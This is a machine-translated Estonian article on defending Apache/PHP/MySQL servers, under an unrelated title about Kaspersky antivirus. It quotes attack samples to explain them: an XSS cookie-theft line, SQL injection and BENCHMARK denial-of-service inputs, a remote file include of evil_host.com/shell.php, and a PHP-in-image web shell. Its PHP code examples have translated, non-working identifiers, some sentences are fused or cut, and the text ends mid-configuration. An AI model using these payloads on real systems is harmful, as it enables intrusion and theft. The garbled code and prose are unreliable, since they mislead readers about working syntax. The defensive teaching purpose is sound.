Viirusetõrje juurutamine Kaspersky Security Centeri kaudu. Viirusetõrje konfigureerimine Liiga palju aega

Selles artiklis tahaksin koguda teatud tüüpi rünnakuid serveritele ja vahendeid serveri kaitsmiseks häkkerite eest. Turvalisuse teemal on kirjutatud palju raamatuid ja artikleid. Selle artikli rõhk on põhilistel administraatorite vigadel ja lahendustel nende kõrvaldamiseks. Peale selle artikli lugemist ja enda serveri kontrollimist ei saa ka administraator rahulikult magada, ta võib vaid öelda, et läbisin "kandidaadi miinimumi".

Pidage meeles administraatorite kolme vanasõna,

Ei! parem printige need välja ja riputage töökohale silme ette:

"Turvalisus on protsess",

"Kui administraatoril pole midagi teha, tegeleb ta turvalisusega",

"Turvalisust määratleb nõrgim lüli"

Artikkel on suunatud *nix + Apache + PHP + Perl + (MySQL | PostgreSQL) administraatoritele ja serverite kaitsmisele kaugrünnakute eest, teistele administraatoritele loodan, et artikkel on mõtlemisainet.

Erinevatel raamatutel on häkkerite rünnakute klassifikatsioon erinev, tutvustan oma jaotust KÕIKIDE rünnakute kahte tingimuslikku klassi, rühmitan need lahti:

- Rünnak teenuste vastu, mis on haavatavad ja juurdepääsetavad Interneti kaudu

Minu jaotuse mõistmiseks kujutage ette, et on olemas väljamõeldud skript, mis ründab kaugjuhtimisega Apache'i pordil 80 ja rünnaku tulemusena lülitub Apache välja ja te jääte oma saidist ilma, kuna pole kedagi, kes veebilehti välja annaks. Teie sendmaili meiliserver saadeti VRFY-le parameetrina lühikese kasutajanime asemel 1000 tähemärki, sendmail ei oodanud, et see juhtub ja suleti, jätmata teile kirja. Selle tingimusliku klassi rünnakute üldine tähendus seisneb selles, et mõnda rakenduse haavatavust kasutatakse ära. Ja seal on kolm võimalust -

- path1) rakendus jookseb kokku ja teenus ei ole saadaval, DoS olukord;

- tee 2) rakendus hakkab ressursse hõivama ja pärast nende ammendamist teeb DoS-i;

- path3) rakendusele toidetakse shellkood ja käivitatakse ründaja kood;

Need on kõik rünnakud teenusele (üks 1) ja neid käsitletakse ainult ühel viisil: administraator saab arendajalt turvaaukude olemasolust kohe teada ja värskendab seda programmi.

Rünnak punktile 2 on see, kui mõnes programmeerimiskeeles realiseeritud dünaamiline teenus võimaldab parameetreid vastu võtta ja käivitab neid kontrollimata. Näiteks brauserit kasutades otsib ründaja, roomates läbi Apache saidi, saidil endal turvaauke ja neid ära kasutades saab, mida tahab. Tcl-is kirjutatud IRC-serveri kanali modereerimiseks mõeldud bot võtab päringuid kasutajalt (uue nalja number, ilmateate kuvamise päeva kuupäev) ja häkkerilt, luues uuesti roboti programmi koodi tööd (pöördprojekteerimine ), koostab taotlused, mida roboti autor ei võtnud arvesse.

Küsi kuidas on? siis vajate seda artiklit kindlasti. Ühel või teisel viisil värvitakse kõik allpool.

Rünnak haavatavate teenuste ja serveri enda vastuSellesse jaotisse kaasasin kõik rünnakud, mille mõju langeb süsteemile ja teenustele. Sageli on sellised rünnakud võimalikud programmi rakendamise vigade, näiteks puhvri ületäitumise (puhvri ületäitumise) tõttu. Lühidalt näeb see välja nii, oletame, et halvasti kirjutatud ftp-serveris on teatud arvu tähemärkide jaoks (näiteks 10) kasutajanime jaoks massiiv (puhver) ja selline ftp-server võtab haigelt vastu 100 tähemärki. -Wisher, kui sellist olukorda pole kontrollitud ftp-serveri koodis, tekib puhvri ületäitumine.

Mis on kohaliku puhvri ületäitumine häkkeritele kasulik? Tagastusaadressi on võimalik pahatahtliku koodiga üle kirjutada. See võimaldab teil kaugjuhtimise teel käivitada sihtsüsteemis suvalist koodi, lokaalselt, kui programm töötab administraatorina, võimaldab see hankida süsteemiadministraatori õigused Koodi, mis põhjustab puhvri ületäitumise ja teeb häkkeri jaoks toiminguid, nimetatakse shelliks Shellcode'i kirjutamine ei ole lihtne ülesanne ja nõuab häkkerilt montaažikeele oskust, mis eeldab professionaalsust selles valdkonnas.

Kaitse haavatavate teenuste ja serveri enda rünnakute eest

- Värskenda. On vaja õppida kogu süsteemi värskendama ja seetõttu ka suutma

*nixi jaoks "ehitage maailm ja kernel", värskendage Linuxi pakettsüsteemi kaudu ja klõpsake litsentsitud MS Windowsi jaoks Windows Update'i nuppu Värskenda. FreeBSD administraatorid peavad saama installida tarkvara portide abil. Nii sõidate koos arendajatega, mitte nende vastu.MS Windowsi administraatorid peavad harjuma ja sagedamini kasutama MSI levivormingut, mida Microsoft väga soovitab ja mis toetab vana paketi uuendamist uuega. Mida iganes te oma serveris teete, küsige endalt, kas selle programmi uus versioon on olemas, kui lihtne on seda värskendada? Peate looma lahenduse, mille üle teil on täielik kontroll, jah, on projekte oma arenduste või paikadega, kuid kui teie arendused nõuavad teatud versioonil vajalike rakenduste külmutamist ja te ei saa oma plaastreid uuele süsteemile rakendada, selline lahendus EI ole väärt!

Teen siinkohal lüürilise kõrvalepõike ja räägin teile, kuidas ma pidin end murdma. Pärast Internetis selliste artiklite lugemist, mis tavaliselt algavad nii, "laadige allikas alla ja pange see installima". Mis saab edasi? Kuidas installite uue versiooni? Kas säilitada vana versioon, et saaksite sellesse installida (de|des)installida? Ja uues mudelis installige uuesti? Neid küsimusi esitas mu sõber Dmitri Dubrovin, kui hakkasime FreeBSD-d õppima. Hakkasin aru saama, et tal on õigus ja vähemalt Free jaoks see tee ei sobi ning FreeBSD arendajate teed mitte järgides tegin asja enda jaoks ainult keerulisemaks.

Kui nüüd, kui paar käsku laadivad alla FreeBSD-le uued allikad tasuta kerneli ja kogu süsteemi jaoks, loovad paar käsku FreeBSD selgeks saanud uus Maailm ja kernel ning seejärel värskendatakse süsteemi porte ja rakendusi, hakkate mõistma * nix süsteemide võimsust. Raske on väljendada uhkust, mida tunnete, kui uuendate FreeBSD-ga serverit vanalt harult praegusele, ehitate süsteemi maailma uuesti üles, kui süsteem kompileerib end uutest allikatest (paistab, et Munchausen tõmbas end juustest) ja kõike muud. mis töötas enne versiooniuuendust, töötab ka "ilma failita".

Nagu te juba aru saite, peate tellima teie ettevõtet toetava tarkvara arendajatelt turvapostitusloendeid ja neid perioodiliselt uuendama. Kõige ja kõige uuendamine tuleb täiustada ja rööbastele panna.

- Turvalisuse häälestamine. Enamik serveri operatsioonisüsteeme ei ole vaikimisi piisavalt konfigureeritud, et töötada Interneti karmis "keemilises" keskkonnas. Selleks, et häkkerid teie serveris "ei petaks", peate läbi viima turvahäälestuse, nimelt lugema operatsioonisüsteemi tootja soovitusi turvalisuse kohta. *nix süsteemide administraatorid saavad helistada mehe turvalisusele ja pärast arendajate nõuannete lugemist muinasjutu teoks teha. Kuid olenemata operatsioonisüsteemist peate pärast turvalisuse häälestamist serveri ja teenuste tööd hoolikalt testima.

- tulemüür. Konfigureeritud tulemüür, mida kontrollisite isiklikult nmap-pordi skannerite ja haavatavuse skannerite abil. Kui nendest programmidest on väljund, kas saate kõik aru, mis on kaalul? Tulemüüri seadistamisel pidage meeles, et selle reeglitest saab mööda hiilida. Näiteks on tulemüüriga kaitstud kohtvõrk, pakettide killustatuse keelu lipu seadmisega on teatud olukordades võimalik jõuda kohtvõrgus sihtkohta. Või tavaline administraatori viga, liigne usaldus oma serveri väljuvate pakettide vastu.

Kujutage ette tegelik olukord, püüab vaenlase kood luua ühendust hosti häkkeri hostiga ja teil on tulemüürireegel "minult on Internetti kõik lubatud". Tulemüürireeglite koostamisel peate täielikult mõistma kogu pilti oma teenuste võrgusuhtlusest nende enda ja kaugklientide vahel.

- Sissetungi tuvastamise süsteem. Tulemüüri võib ette kujutada kivimüüridena rüütlilossi lähedal. Püstitatud üks kord ja istuda sees - kuiv ja mugav. Aga kui keegi juba kahurist müüride tugevust proovib? Võib-olla on vaja juba lossist välja vaadata ja kedagi kuhjata? Et teada saada, mis lossi müüride taga ja väljaspool toimub, peab serveris olema sissetungimise tuvastamise süsteem (IDS). Kui teil on selline süsteem teile meeldiva paketi põhjal, siis kui keegi hakkab nmap relvast tulistama, siis olete teadlik ja ründaja on ka teadlik "mida sa tead".

- Ebastandardsete olukordade analüüs. Paljudes süsteemi logides vilguvad sageli kirjad "viga: faili /etc/passwd ei avata" või "juurdepääs keelatud". Need on väikesed kellad, mis helisevad valesti seadistatud rakenduse kohta, mis ei saa kuskilt midagi lugeda või võib-olla pole see kell, vaid häire, mis annab häiret häkkeri kohta, kes on poolel teel.

Igal juhul peaks admin selliste asjadega kursis olema. Administraatori töö hõlbustamiseks on loodud programmid, mis analüüsivad logisid huvitavate fraaside ilmumise osas ja saadavad administraatorile aruande posti teel. Ärge põlgage sellist võimalust, sellised programmid on võrreldavad valvuritega, kes kontrollivad usaldusväärsel teel, kuid kas kõik käituvad nii, nagu ette nähtud?

- Eemaldage tarkvaraversioonid. Eemaldage oma teenustest bännerid. Ei, mitte need bännerid, mida oma saidil näitate, vaid need read, mida teie programmid ühenduse loomisel tervitades või veaväljundis välja annavad. Pole vaja oma programmide versioonidega särada, häkkerid otsivad Internetist saadaolevaid programme, mis kasutavad seda või teist haavatavust (exploits - exploit) versioonide kaupa.

Siin pole ühest lahendust, näiteks kui installite portidest teatud programmi, siis ärge kirjutage make install clean, nii et ilma teieta laaditakse kõik alla, kompileeritakse ja installitakse. Parem tooge; teha ekstrakti; siis mine failide alamkataloogi ja seal saad allikates programmi versiooni parandada või teisena edasi anda ja alles siis install puhtaks teha.

Apache on väga informatiivne kohatu ja särab endiselt süsteemiversioonidega, PHP, Perl, OpenSSL. Häbi on keelatud, määrates käsud httpd.conf ServerSignature Off ServerTokens Prod. Internetist leiate abi bännerite asendamiseks mis tahes programmiga. Eesmärk on sama – jätta ründaja ilma väärtuslikust infost. Vaadates oma Internetist saadaolevate teenuste loendit, küsige endalt, kas see annab enda ja talletatava teabe kohta liiga palju teavet.

Näiteks DNS-serveri sidumine võib lubada "tsoonide ülekandmist" ja teie arvutid koos nende IP- ja domeeninimedega on kõigile kättesaadavad, mis on halb. Kontrollige oma serverit erinevate skanneritega ja lugege hoolikalt nende tulemusi. Programmi bänneri asendamisel soovitan sisestada mitte juhuslikku teksti, vaid hoiatust vastutuse ja toimingute logimise kohta. Kuna oli juhtumeid, kui häkker kohtusaalis vabastati, kuna häkitud FTP serveril oli kiri "Tere tulemast!".

- Miinimumnõude reegel. Minimeerige Interneti jaoks saadaolevad teenused. Keelake see, mida te ei vaja, kuna te ei saa häkkida seda, mis on keelatud. Levinud viga, näiteks kui MySQL-server, mis on samas masinas Apache'iga seotud, on konfigureeritud nii, et see oleks standardse pordi 3306 kaudu kaugjuurdepääs. Miks? Andke käsk netstat -na | grep KUULA ja anna endale vastus: kas sa tead, millised programmid millist liidest ja mis porti kasutavad? Kas olete kontrolli all? No kui nii.

- Palju tugevaid ja erinevaid paroole. Sageli vilgub häkkimist käsitlevates videotes või häkkerite lugudes häkkimise kohta lause "hea, et administraatoril oli administraatori paneeli jaoks üks parool, mis läks ka ssh-le ja ftp-le". Loodan, et see ei puuduta teid. Siit ka reegel: erinevate teenuste paroolid peavad olema erinevad ja vähemalt 16 tähemärgi pikkused. Laske need paberile üles kirjutada, kui kardate unustada (selles kohas tapavad turvaspetsialistid mind), kuid see on parem, kui kaugründaja teie parool mõne minutiga lahti krüpteerib, kuna parooli pikkus on väike. parool ja sarnasus sõnaraamatu sõnaga võimaldasid seda.

Erinevate teenuste jaoks on lihtne teha erinevaid paroole, kui teenused autoriseerivad mitte süsteemikasutajatena /etc/passwd andmebaasis, vaid virtuaalsetena oma tasapinnalistes või DBMS-i andmebaasides. Ärge salvestage serverite paroole faili password.txt kõigi ressursside jaoks, millele teil administraatorina on juurdepääs.

- Piirang. Kõik teie serveris olevad teenused peavad töötama erinevatelt piiratud kontodelt (kontolt) ja mitte kunagi töötama juurkontolt. Uskuge mind, kui nad jõuavad privileegide eskaleerumiseni piiratud kontolt juurolekusse (uid=0, gid=0), päästetakse teid, kuna teie uuendatud süsteemis puuduvad teadaolevad augud.

Muide, paljud adminnid unustavad sellise asja, miks näiteks Apache ja MySQL-i käitamiseks mõeldud kontodel peaks olema juurdepääs shellisile! Lõppude lõpuks saab selle keelata ja määrata kesta asemel / bin / false. Ausalt, kontrollige oma kontodelt aruandlusserveris olevaid programme ja öelge mulle, kui ma eksin. Piirake oma SQL-andmebaasides kontosid minimaalsete nõutavate õigustega. Ärge andke FILE-i õigusi, kui kutsutakse ainult SELECT.

- Kõik vangi!Õppige, kuidas töötada liivakastidega (liivakast) või vanglatega (vangla) ja käitada rakendusi nendes eraldatud ruumides. See muudab kogu serveri häkkimise keeruliseks. Kui kasutate virtualiseerimist, saate teenuseid levitada erinevate külaliste operatsioonisüsteemide vahel.

- Kihiline kaitse. Erinevates kohtades on võimalik midagi mitmel viisil keelata – tehke seda. ÄRA KUNAGI mõtle – ma keelasin siin-seal keelata üleliigset.

Lisateave haavatavate teenuste ja serveri enda vastu suunatud rünnakute kohta.

- DoS rünnak (Denial of Service) – rünnak, mille eesmärk on tappa igasugune piiratud serveriressurss (Interneti kanal, RAM, protsessor jne jne), et server ei saaks teenindada legitiimseid kasutajaid. Piltlikult öeldes kujutage ette, et teile helistas koju sissetungija ja vaikis telefonis ning see kestis terve õhtu. Sa olid sellest kõigest väsinud ja lülitasid telefoni välja ning hommikul avastasid, et jäid ülemuse tähtsast kõnest vastamata. Siin on analoogia päris elu DoS rünnakud.

Reaalses elus näeb DoS sageli välja selline, et programmi vea tõttu hüppab protsessori kasutus pikaks ajaks 100% juurde ning ründaja kasutab perioodiliselt seda auku programmis ära. Halvasti kirjutatud rakendusel võib RAM otsa saada. Või "postipomm" arhiivis tugevalt tihendatud faili kujul, millel on palju märke [tühik], mis viirusetõrje jaoks kontrollimiseks lahti pakitakse ja lahtipakitud tohutu fail ajab üle serveri kõvaketta partitsiooni ja/ja põhjustada serveri taaskäivitamist.

DoS-i rünnakukaitse:

- DoS-rünnaku jaoks manipuleeritava programmi värskendamine

- Määrake ressursikvoodid kontole, mille all see programm töötab. *nix süsteemid võimaldavad teil reguleerida protsessori kasutuse protsenti, RAM-i, loodud protsesside arvu, avatud faile jne. ja nii edasi.

- Seadistage programmis sisselogimine ja proovige leida ründaja-nukunäitleja ja blokeerida ta tulemüüris.

- Seadistage programm nii, nagu on soovitanud arendaja, guru, vastavalt Interneti-artiklitele, kui leiate end sellisest olukorrast.

- DDoS (sama DoS, kuid teid rünnatakse mitmest zombiarvutist, mida juhivad

ründaja). DDoS on hävitav ja neid kasutavad ainult need vandaalid, kellel on zombie-masinate karjad ja kes nõuavad raha rünnaku peatamiseks või teie ettevõtte kahjustamiseks, nii et kasutajad lähevad teie serverisse jõudmata konkurendi juurde. DDoS rünnakuid ei kasuta häkkerid, kelle eesmärk on teie serverit intellektuaalselt häkkida, jah, jah, teie server on "müsteerium", mida nad tahavad "lahendada".Kuidas end DDoS-i eest kaitsta? Kui loota enda tugevustele ja võimalustele, siis skriptide tööd automatiseerides saab erinevatest logidest välja õngitseda IP-aadresse ja sisestada need keelavatesse tulemüürireeglitesse. Nii tegi näiteks ajakirja Hacker artikli "Kas DDoS-i all on elu?" autor. Blokeerige tulemüüris ründajate võrgud, DDoS-i kahju saab vähendada, kui lugeda artikleid oma programmide seadistamise kohta ja järgida neid juhiseid. palju artikleid kuidas seda DDoS-i kahjustuste minimeerimiseks konfigureerida.

Kaitse DDoS-i rünnakute eest:

- Kui DDoS on suunatud rakendusele, proovige logides leida erinevus ründajate ja seaduslike kasutajate vahel ning skriptiga automatiseerides sisestage see tulemüürireeglitesse keelamiseks

- Kui DDoS on suunatud süsteemile (nt rünnak ICMP-protokolli üle), lisage see skriptiga automatiseerides tulemüüri reeglitesse keelamiseks

- Määrake ressursikvoodid kontole, mille all see programm töötab. * nix süsteemid võimaldavad teil seadistada protsessori kasutuse protsenti, RAM-i, tekitatud protsesside arvu, avatud faile jne.

- Seadistage programm vastavalt Interneti-artiklitele vastavalt arendaja guru nõuannetele, kui leiate end sellisest olukorrast

- Võtke ühendust oma teenusepakkujaga, et aidata igal viisil. Kirjutage kaebus aadressile abuse@host_of_networks_from_the_attack_domain. See aitab ründaja võrku osaliselt hävitada, lasta tal kahju kannatada, see maksab talle raha. Kogege moraalset rahulolu.

- Tutvuge Apache'i mod_security'ga, see on suurepärane tööriist, mis teid mõnes olukorras aitab.

- Bruteforce paroolirünnak. Siin pole programmide augud süüdi, nad valivad lihtsalt sisselogimise / parooli paari. Need, kes lahkusid serverist konfigureeritud ssh-ga, kuid unustasid piirata juurdepääsu ssh-i kaudu teatud IP-delt ja teatud sisselogimisandmetega (direktiiv jaotises ssh_config AllowUser), peavad olema logides näinud katseid parooli mash:password_machine jõhkralt sundida.

Bruteforce paroolikaitse:

- Piirake ebaõnnestunud sisselogimis-/paroolikatsete arvu

- Kui rakendus lubab, seadistage uue sisselogimis-/paroolikatseni kuluva aja pikenemine.

- Kui rakendusega peaks töötama kitsas ring inimesi, looge selline reegel ja piirduge sellega



Seda tüüpi rünnak toimub sageli Apache + (PHP | PERL) + (MySQL | PostgreSQL) *nix maailma jaoks ja IIS + ASP + Microsoft SQL Server MS Windowsi jaoks, kasutades lihtsat brauserit, kuid see on ainult erijuhtum, mida just veebi populaarsuse tõttu sagedamini kasutatakse. Selles komplektis on programmeerimiskeeled ASP, PHP, Perl, SQL, nii et häkkerid kasutavad neid sageli oma hävitavate kujunduste koostamiseks.

AGA kõige tähtsam on mõista, et sellised sidemed teenus + dünaamiline sisu nende peal programmeerimiskeeli on palju ja seetõttu on need kõik häkkerite relva all. Näiteks siin on mittetäielik loend:

- Veebiserver + CGI skriptid

- Iidne link, mida enam ei kasutata – Apache + PHF (nimelt P H F) skriptid

- IIS + ColdFusioni rakendusserver

- SSI mehhanism (kaasa arvatud serveripoolne)

Järgmisena räägime peamiselt veebihäkkidest, kuid ärge unustage, et kõik allpool kirjeldatud kehtib ka muude teenuste + dünaamiliste sisupakettide kohta. Sõnad on erinevad, kuid olemus on sama. Täna ründavad häkkerid veebi brauseriga, homme R-kliendiga teenuse Z vastu. Veebiserver, mis on ise ühendatud andmebaaside ja arvukate programmeerimiskeeltega, on muutunud sedalaadi rünnakute platvormiks.

Kõikide seda tüüpi rünnete eesmärk on proovida saiti brauseri abil uurida, et leida vigu saidi dünaamilist sisu (sisu) teenindavates skriptides.

Siit ka järeldus – veebirünnaku kaudu saidi häkkimine, millel on ainult staatilised html-lehed, mis ainult viitavad üksteisele, on VÕIMATU. Rünnakud teie veebisaidi kaudu tekkisid siis, kui inimesed soovisid rohkem interaktiivsust ja lisasid selle programmeerimiskeelte ja andmebaaside kaudu.

Saidil surfavad häkkerid pööravad erilist tähelepanu skriptidele, millele edastatakse mis tahes parameeter. Aga mis siis, kui skripti autor ei kontrolli, mis täpselt parameetri väärtusena edastatakse?

Üldised lahendused administraatorile teenuse dünaamilise sisu rünnakute eest (veebisait erijuhtumina)

- Värskenda. Oleme sellest juba rääkinud, kuid kui kasutate kolmandate osapoolte arendusi (foorumite, galeriide, vestluste jne mootorid), saate teateid haavatavuste ja paigaaukude kohta. Häkkerite arvamus on, et kui portaal töötab finantside ja nende käibega, siis ei ole soovitav, et sellisel portaalil oleks kellegi teise arendusi peale enda oma. Loomulikult on arusaadav, et saidi jaoks oma mootorite väljatöötamise on kirjutanud kodeerijad, kes teavad, kuidas turvaliselt programmeerida ja kellel on arusaam Interneti-ohtudest.

- Ole ebastandardne. Paljudes häkkerite utiliitides, haavatavuse andmebaasides, foorum/, galerii/, pildid/ teed vilguvad sageli. Väga mugav! Teadke administraatorit, pooled neist raseerivad ja sülitavad teie saidile, kui teie sait ei asu aadressil /usr/www ja teie administraator pole site.com/admin. Lõpptulemus on see, et kui te pole standardne, on see täiendav kodar teie saiti ründava häkkeri ratastes. Ta peab käsitsi andmebaasi / skripti lisama / parandama. Kuid kas häkker on alati võimeline või valmis seda tegema? Noored häkkerid "skriptilapsed" peletatakse kindlasti minema. Näiteks PHP turvanõuanded

# Muutke PHP-kood välja nagu muud tüüpi koodid

AddType application/x-httpd-php .asp .py .pl

# Muutke PHP kood välja nagu tundmatu tüüpi koodid

AddType application/x-httpd-php .bop .foo .133t

# Muutke PHP-kood välja nagu html

AddType rakendus/x-httpd-php .html .htmSellel PHP turvalisusel peitmise kaudu on väikese kuluga vähe varjukülgi. Häkkerid ise kirjutavad oma häkke kirjeldades, et nad laadivad arendaja saidilt alla sama tarkvara, mis asub teie serveris, ja vaatavad, milliste vaiketabelinimede / -teede / -ga see või teine mootor töötab. Mittestandardse üldine tähendus on häkkimisprotsessi edasilükkamine, et häkkeril ei tekiks "blitzkrieg" ja mida rohkem ta tõmbab, seda tõenäolisem on see tuvastada.

- Eemaldage saidilt mootorite ja skriptide versioonid. See on väärtuslik teave, mille kohta ründaja ei peaks teadma, millist versiooni nad otsivad. võtmed kätte lahendused häkkimise eest. Tehke see nii, et teie skriptid ei näitaks vigade kohta vigu kasulik informatsioon, näiteks: skripti tee, kus viga ilmnes ("tee avalikustamise" probleem) ja vea enda väljund.

- Mõelge .htaccessi vajadusele. Htaccess-failide olemasolu tähendab, et saate Apache'i põhikonfiguratsioonis määratud suvandid alistada, uskuge mind, häkkerid teevad just seda. Kui keelate .htaccess'i kasutamise direktiiviga "AllowOverride None", saate Apache'i jõudlusest kasu, kuna see ei vaata iga päringu korral läbi kõiki veebilehe teel olevaid katalooge ja suurendab Apache veebiserver.

Lisateavet dünaamilise sisu rünnakute kohta (veebisait erijuhtumina)

- XSS (saitidevaheline skriptimine).

Saitidevahelist skriptimist nimetatakse XSS-iks, mitte CSS-iks, kuna CSS on varajane akronüüm sõnadest "Cascading Style Sheets". XSS-rünnakud ei ole suunatud serveri, vaid selle serveri kasutajate vastu. Kuid administraator ei pea rõõmustama! XSS-rünnak näeb välja selline: saidil on veebilehel redigeeritavad väljad või skriptiparameetrid, mida javascript ei filtreeri.Häkker lisab redigeeritavatele väljadele kliendipoolses programmeerimiskeeles, tavaliselt Java ja VBScript, koodi ning see kood muutub HTML-lehe osaks. Kui kasutaja sellist lehte külastab, analüüsib tema brauser lehte ja käivitab selle koodi.

Mida häkkerid XSS-iga teevad?- Küpsiste vargus (küpsised, kuklid) - need tekstifailid salvestavad teavet, mille server "pani" kasutajale tema hilisemaks tuvastamiseks. Kui näites loote selle sisuga faili test.html (kirjutate ise), siis brauseris käivitades väljastab see XSS-i.

Lugupeetud administraator, saidi külastamisel tekkis viga

AbiAga skripti saab kirjutada Javas ja tõsisemalt document.location="küpsise vastuvõtja aadress"+document.cookie. Tavaliselt kirjutatakse sellised skriptid administraatori veebimeili ja püütakse sotsiaalset manipuleerimist kasutades panna teda küpsiste saamiseks sõnumit lugema.

Kui küpsistes pole linki IP-aadressile ja täiendavatele turvameetmetele, siis asendavad nad oma küpsised administraatori küpsistega ja üritavad pääseda administraatori paneeli, mis ei kontrolli sisselogimist ja parooli ning tuvastab inimesi ainult küpsiste abil.

- Saidi rikkumine (deface – saidi avalehe asendamine, enamasti index.html)

- Kaugkasutaja troojaniseerimine. Kasutajate brauserite jaoks valitakse välja värsked exploitid ja kui nad sisenevad haavatavale lehele, üritatakse arvutit nakatada troojalasega. Kui kasutajal on installitud värskete andmebaasidega viirusetõrje, annab ta märku troojalase ilmumisest süsteemis. Ja teie sait langeb kasutaja silmis, võib-olla ei tule ta teie juurde enam.

- DoS. Suure külastajate arvu korral küsib skript teie serverist või mõnest teisest serverist rohkem muid lehti, kellelgi võib olla DoS.

Probleemi lahendus:

- Sisestusväljadelt andmebaasi html-siltide kirjutamise blokeerimiseks kasutage selliseid konstruktsioone nagu htmlspecialchars PHP jaoks, mis asendab< на на >, & kuni & ja nii edasi

Näide,$kommentaar = htmlerimärgid($kommentaar, ENT_QUOTES);

$query = "sisesta külalisteraamatusse

(nimi, asukoht, e-post, url, kommentaar) väärtused

("$nimi", "$asukoht", "$e-post", "$url", "$kommentaar")";

mysql_query($query) või die(mysql_error()); - Kontrollige ja filtreerige oma skriptides kõik parameetrid, mille kasutaja sisestab ja mis edastatakse skriptile aadressiriba kaudu. Siit saate teada, kuidas sissetulevate andmete sõelumiseks regulaaravaldisi õigesti kasutada. Otsige oma programmeerimiskeele jaoks materjali, mis õpetab turvaliselt kodeerima.

- Kui soovite oma saidil kasutada küpsisetehnoloogiat, lugege palun meie küpsiste turvatavasid. Piirake nende tegevusi ajaliselt ja IP-aadresside järgi.

- Administraatorina olge valvsad, kui teid petab sotsiaalne manipuleerimine. Ärge unustage oma klientarvuti taga olevat personaalarvuti turvalisust.

- Küpsiste vargus (küpsised, kuklid) - need tekstifailid salvestavad teavet, mille server "pani" kasutajale tema hilisemaks tuvastamiseks. Kui näites loote selle sisuga faili test.html (kirjutate ise), siis brauseris käivitades väljastab see XSS-i.

- SQL-i süstimine. SQL-i süstimine.

See haigus tähendab, et skriptis kuvatavas SQL-päringus asendatakse kontrollimata parameeter. Häkker leiab SQL-i süstimise all kannatavad skriptid üles lihtsal viisil, parameetri väärtusele lisatakse tsitaat site.com/view.php?id=1" või muudetakse numbrilist parameetrit nii nagu see site.com/view.php? id=2-1.Kui asendatud tsitaat põhjustab "vea" (palju teateid, et sellises ja sellises skriptis sellist teed mööda sellist ja sellist päringut ei täideta), siis selline skript on kandidaat selle edasiseks pumpamiseks. Sageli kasutavad ründajad Google'i häkki, küsides otsingumootorilt midagi sellist nagu "sait: www.victim.ru Hoiatus". Google'i otsingumootor tagastab teie saidile valed skriptid, mis on nii iidsed, et Google'i ämblik on need juba ammu indekseerinud. .



Kood, mis ei kontrolli väärtust ja kannatab SQL-i süstimise all

$id = $_REQUEST["id"];

$result = mysql_query("SELECT pealkiri, tekst, datenews, autor FROM `news` WHERE `id`="$id"");Kujutage nüüd ette, et numbri asemel asendatakse teid "-1 union select null/*" (ilma jutumärkideta) ja seejärel muutub teie päring

SELECT pealkiri, tekst, datenews, autor FROM `news` WHERE `id`="-1 liit vali null/*"

See tähendab, et häkker soovib, et lisaks teie taotlusele täidetaks ka tema taotlus, mis kombineeritakse teie päringuga, kasutades ametiühingu käskkirja. Ja siis proovib häkker teha muid päringuid ja SQL-keele võimsust arvestades ei tõota see administraatorile head. Alates deface'ist (deface - saidi avalehe asendamine) kuni teie serveri juurõiguste hankimiseni. Häkker võib läbi viia ka DoS rünnaku tänu SQL-i süstile: site.com/getnews.php?id=BENCHMARK(10000000,BENCHMARK(10000000, md5(current_date))) paar sellist päringut ja server on 100% CPU koormus pikka aega.

SQL-i süstimise kaitse:

- Kasutage laialdaselt SQL Serveri funktsioone, nagu vaated ja salvestatud protseduurid. See piirab volitamata juurdepääsu andmebaasile.

- Enne päringule parameetri edastamist tuleb kontrollida selle tüüpi (PHP puhul - is_bool(), is_float(), is_int(), is_string(), is_object(), is_array() ja is_integer()) ja vähemalt , tsiteeritud kasutades PHP jaoks mõeldud addslashes tüüpi konstruktsiooni.

- Kõik skriptid töötavad andmebaasiga mõnelt andmebaasikontolt, eemalda sellelt kontolt kõik tööks mittevajalikud õigused. Sageli kasutavad häkkerid vajalike failide lugemiseks serverist ja loetavast kontost, mille all MySQL töötab, MySQL-i käsku (näiteks MySQL, see kehtib iga SQL-serveri kohta) "LOAD DATA INFILE". Sellest järeldub, et keelake oma skriptide (nt FILE) mittevajalikud õigused, mida on vaja käsu LOAD DATA INFILE kasutamiseks. Aluseks tuleks võtta "baasmiinimum" põhimõte.

- Süsteemikontol, mille all SQL-server töötab, ei tohiks olla juurdepääsu saidi lehtedele ja serveri süsteemifailidele.

- Failide ühendamine. Kaasa fail. Oletame, et on olemas leht site.com/getnews.php?file=190607, kuid skripti autor ühendab lehe kontrollimata kasutades, kasutades funktsiooni include.

$fail = $_REQUEST["fail"];

include($fail.html");Häkker asendab 190607 asemel evil_host.com/shell.php ja siis näeb häkkerbrauseri kogu aadressiriba välja selline site.com/postnews.php?file=evil_host.com/shell.php ja häkker oma veebikesta teie saidil Apache'i õigustega.

Failiühenduse kaitse:

- Kontrollige ja filtreerige oma skriptides kõik parameetrid, mille kasutaja sisestab ja mis edastatakse skriptile aadressiriba kaudu. Otsige oma programmeerimiskeele jaoks materjali, mis õpetab turvaliselt kodeerima.

- Häkkeritele meeldib väga, kui saidil olev programmeerimiskeel võimaldab käivitada süsteemikäske. Seetõttu peate keelama selliste funktsioonide kutsumise oma programmeerimiskeeles, kui see on muidugi võimalik. Näiteks PHP sätetes on võimalik määrata "keelatud" funktsioonide loend, kasutades php.ini faili disable_functions.

- Trooja pilt

Kui teil on võimalus saidi serverisse faile üles laadida, olge valmis laadima üles näiteks avataripilte. JPEG-vormingus pildil on metaandmete mõiste (pidage meeles, kus kaamera kaadri pildistamisel teavet kirjutab) ja need metaandmed kirjutataksepilt nimetatakse ümber avatara.jpg.php, et vältida enamikku laiendite kontrollimisi ja see kasutab site.com/upload_images/avatara.jpg.php?cmd=server_commands

Trooja kaitse:

- Kontrollige faililaiendit õigesti. Isegi kui töötlete lubatud faile õigesti, olge valmis selleks, et pilt jpg-st php-ks nimetatakse ümber, kasutades teie saidil mõnda muud haavatavust. Kontrollige pildil metaandmeid, kasutades PHP-s selliseid funktsioone nagu exif_read_data().

- Vältige oma veebiserveri abil programmeerimiskeelte täitmist pildikataloogides. Selleks vaadake Apache'i konfiguratsiooniridu, näiteks "AddType application/x-httpd-", mis seovad programmeerimiskeeled faililaienditega ja keelavad nende täitmise piltidega kataloogides. Apache jaoks on PHP keelefailide täitmise keelamine konstruktsioon

Tellimus keelata, lubada

